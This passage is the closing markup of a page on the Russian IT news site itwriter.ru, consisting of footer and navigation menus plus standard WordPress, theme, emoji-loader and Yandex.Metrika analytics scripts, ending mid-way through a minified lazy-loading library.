                                href="https://vk.com/itwriter">Соцсети(ь)</a></div>
                </div>
				</aside>                            </div>
                                                </div>
                </div>
                    <footer id="footer-section"
        class="penci-footer-social-media
                "
                itemscope itemtype="https://schema.org/WPFooter">
    <div class="container">
                                    <div class="footer-logo-copyright
             footer-not-logo            ">
                
                
                                    <div id="footer-copyright">
                        <p>@2009-2025 - ITWRITER.RU</p>
                    </div>
                                                    <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                        class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                    </div>
                            </div>
            </div>
</footer>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <a href="#" id="close-sidebar-nav"
       class="header-6 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-6 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://itwriter.ru/"><img
                                        class="penci-lazy sidebar-nav-logo penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20473%2094&#039;%3E%3C/svg%3E"
                                        width="473"
                                        height="94"
                                        data-src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                        data-lightlogo="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                        alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера."/></a>
											                </div>
			
			                <div class="header-social sidebar-nav-social">
					<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
                </div>
			
			
			<ul id="menu-new_menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul>    </nav>
    <div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-left">
    <div class="penci-menu-hbg-inner">
		            <a href="#" aria-label="Close" id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
							                <div class="penci-hbg-header">
					                        <div class="penci-hbg-logo site-branding">
							                                <a href="https://itwriter.ru/"><img
                                            class="penci-lazy penci-hbg-logo-img penci-limg"                                             width="473"
                                            height="94"
                                            src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20473%2094&#039;%3E%3C/svg%3E"
                                            data-lightlogo="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                            data-src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                            alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера."/></a>
							                        </div>
						                </div>
									            <div class="penci-hbg-content penci-sidebar-content style-1 pcalign-center pciconp-right pcicon-right">
								<ul id="menu-new_menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul>				            </div>
            <div class="penci-hbg-footer">
				<div class="penci_menu_hbg_ftext">@2009-2025 - ITWRITER.RU</div>									                        <div class="header-social sidebar-nav-social penci-hbg-social-style-1">
							<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
                        </div>
									
            </div>
		    </div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/itwriter.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.4" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-review/js/review.js?ver=3.4" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.9" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/js-cookies.js?ver=8.6.5" id="js-cookies-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/penci-lazy.js?ver=8.6.5" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/libs-script.min.js?ver=8.6.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://itwriter.ru/wp-admin/admin-ajax.php","megamenu_url":"https://itwriter.ru/wp-admin/admin-ajax.php","archive_more_url":"https://itwriter.ru/wp-admin/admin-ajax.php","nonce":"87860f1a3f","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"default","fslider_e":"slide","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/main.js?ver=8.6.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://itwriter.ru/wp-admin/admin-ajax.php","megamenu_url":"https://itwriter.ru/wp-admin/admin-ajax.php","archive_more_url":"https://itwriter.ru/wp-admin/admin-ajax.php","nonce":"87860f1a3f","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"default","fslider_e":"slide","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/post-like.js?ver=8.6.5" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/inview.js?ver=8.6.5" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/sticky_share.js?ver=8.6.5" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.6.5" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=4.0" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://itwriter.ru/wp-admin/admin-ajax.php","nonce":"87860f1a3f","ajax_review":"1"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=4.0" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itwriter.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itwriter.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(12784487, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12784487" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return 